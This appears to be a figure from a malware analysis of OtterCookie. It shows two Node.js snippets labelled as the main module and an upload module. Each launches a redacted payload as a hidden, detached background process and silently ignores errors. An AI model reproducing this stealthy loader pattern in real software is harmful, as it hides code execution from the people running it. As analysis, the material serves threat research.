 const main_code = `[REDACTED]`;
try {
const pa = spawn('node', ['-e', main_code], {
'windowsHide': !![],
'detached': !![],
'stdio': 'ignore'
});
} catch (e) { }
OtterCookie
(Main)
const uploader_code = `[REDACTED]`;
try {
const pb = spawn('node', ['-e', uploader_code], {
'windowsHide': !![],
'detached': !![],
'stdio': 'ignore'
});
} catch (e) { }
Upload Module